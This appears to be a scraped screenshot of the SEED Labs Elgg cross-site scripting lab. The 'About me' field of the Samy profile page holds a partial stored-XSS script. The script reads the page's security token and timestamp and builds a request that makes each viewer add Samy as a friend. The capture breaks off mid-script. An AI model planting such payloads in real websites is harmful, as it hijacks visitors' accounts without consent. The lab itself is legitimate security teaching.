 Activities
Firefox Web Browser
Nov 8 19:46
Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Edit profile
Display name
Samy
About me
Embed content
Visual editor
<p><script type="text/javascript">
window.onload = function () {
var Ajax=null;
// Set the timestamp and secret token parameters
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl= "http:www.seed-server.com/action/friends/add" + "?friend=59" + token + ts;
Public
Brief description
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications